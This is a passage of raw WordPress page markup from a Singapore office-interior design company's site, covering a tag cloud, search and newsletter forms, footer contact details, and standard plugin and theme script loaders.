<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54255"
               /></form></aside>		</div>
	</div><!-- #secondary -->
					</div>
		
	</div> 
</div>
			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acc5c2cac3ecc5c2c8c9dfc5cbc2c1cddec7c9d8c5c2cbdfc9dedac5cfc9df82cfc3c182dfcb">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/architectural-experience/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_3295c76acbf4caaed33c36b1b5fc2cb1" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="609710672f9107ab4b0bb4b3-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_3295c76acbf4caaed33c36b1b5fc2cb1";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '24277438');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/5b72e487cc3d67a217a5b12bed0769e1.gif">
		<script type="609710672f9107ab4b0bb4b3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="609710672f9107ab4b0bb4b3-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'3487d7f0c8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="609710672f9107ab4b0bb4b3-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="609710672f9107ab4b0bb4b3-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="609710672f9107ab4b0bb4b3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 